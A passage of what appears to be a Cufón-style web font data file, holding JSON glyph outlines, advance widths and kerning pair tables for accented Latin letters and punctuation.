:-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"4,48v59,-12,1,-137,62,-148v-39,-23,-10,-61,-7,-99v2,-21,-4,-34,-24,-38v-8,-3,-2,-12,3,-15v33,3,50,24,46,56v-3,20,-12,50,-13,62v-2,14,0,26,21,27v3,3,1,9,-2,13v-72,12,14,160,-94,158v-1,-7,-1,-14,8,-16","w":111},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm58,-270v11,-35,41,-1,65,14v8,4,0,15,-3,17v-14,-7,-39,-19,-60,-26v-3,-1,-3,-2,-2,-5","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm6,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16xm82,-227v9,0,14,8,14,16v0,10,-6,17,-16,17v-8,0,-15,-6,-15,-16v0,-9,6,-17,17,-17","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10xm75,-208v11,-13,18,-47,42,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,26,12,37,30","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm79,-186v5,-25,23,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm105,-276v9,0,15,7,15,16v0,11,-8,18,-18,18v-8,0,-15,-5,-15,-16v0,-10,7,-18,18,-18","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm60,-239v26,-25,36,21,47,45v3,8,-7,12,-11,12v-9,-14,-23,-36,-37,-51v-1,-2,-2,-4,1,-6","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64xm75,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":149,"k":{"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-7,"\u00df":-7,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-8,"w":-8,"\u0175":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,",":3,".":3,"\u00ab":5,"\u201c":-10,":":-4,";":-4,"\u00bb":-1,"-":-7}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm60,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16xm136,-227v9,0,14,8,14,16v0,10,-6,17,-16,17v-8,0,-15,-6,-15,-16v0,-9,6,-17,17,-17","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"32,70v11,-9,37,-11,32,-22v0,-9,-13,-13,-27,-13v2,-15,14,-19,20,-30v-31,-2,-67,-19,-45,-43v21,26,93,36,95,-15v2,-34,-95,-76,-83,-116v-6,-56,78,-79,114,-44v-4,28,-27,3,-47,3v-25,0,-39,14,-39,36v0,40,83,68,83,115v0,36,-24,58,-58,63r-11,15v47,20,6,63,-26,62v-4,-1,-8,-8,-8,-11","w":152,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm92,-270v11,-35,41,-1,65,14v8,4,0,15,-3,17v-14,-7,-39,-19,-60,-26v-3,-1,-3,-2,-2,-5","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm132,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm53,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6xm94,-255v21,-13,58,-46,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":194,"k":{"\u00c6":19,"M":5,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"a":33,"d":33,"q":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e4":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"\u010f":33,"\u0111":33,"m":18,"n":18,"p":18,"r":18,"u":18,"\u0131":18,"\u00f1":18,"\u00fa":18,"\u00fb":18,"\u00fc":1